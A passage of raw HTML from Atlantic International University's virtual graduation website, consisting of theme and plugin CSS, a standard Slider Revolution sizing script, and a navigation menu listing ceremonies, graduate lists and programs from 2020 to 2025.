		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' type='text/css' media='all' />
</head>


<body class="wp-singular page-template-default page page-id-19452 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-19452">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
